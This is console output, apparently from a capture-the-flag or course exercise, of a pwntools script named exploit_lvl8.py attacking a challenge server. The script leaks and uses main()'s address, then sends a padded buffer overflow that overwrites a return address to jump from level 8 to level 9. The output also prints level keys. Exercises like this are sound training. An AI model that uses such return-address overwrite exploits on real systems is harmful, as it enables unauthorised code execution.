 └─$ python3 exploit_lvl8.py
[+] Opening connection to 10.110.2.100 on port 5000: Done
b'CyberSec University Application Form\n\nWho are you? '
b'Welcome to our university Team1!\n\nWe hope your application is successful.\nLevel [0-9]: '
b"\n=== Level 3 ===\nLevel 3 user: Team1 key: b9aaaa2e371078c859ee264ea9f4794f\n\nDo you remember Wilbert 'Tibbs' T
hibodeaux in 2000? What is the address of our similarly named function?\nmain() is at 0×562223c4bedc: "
['0×562223c4bedc']
/home/kali/Desktop/AEV_Proj_3/Exploits/level8/exploit_lvl8.py:17: BytesWarning: Text is not bytes; assuming ASCII,
no guarantees. See https://docs.pwntools.com/#bytes
  lvl9addr = flat(hex(int(s[0], 16) - 0×18D))
b'Correct!\nLevel [0-9]: '
b'\n=== Level 8 ===\n'
b'aaaaaaaaaaaaaaaaaaaaaaaaO\xbd\xc4#"V\x00\x00'
b'Level 8 user: Team1 key: d6ea50085f6f8e8f5438efb137a01b72\n\nHave you taken the red pill?\nThe Jump program is de
signed to run in the Construct as a training simulation. The program allows redpills to explore their ability to ma
nipulate certain parameters of physics (rules) within the Matrix\nTo help you, our saved RBP is 0×7ffe5cc305d0\nNow
 show me how to jump to level9. It will require 32 bytes: \n=== Level 9 ===\nLevel 9 user: Team1 key: 92c1ce98ea6e4
5fcb33e2e02364927e9\n\nSeems like you made the jump.Next level requires you to get a shell! It will require up to 6
4 bytes.\n\nInto another plane we go...\n'
[*] Closed connection to 10.110.2.100 port 5000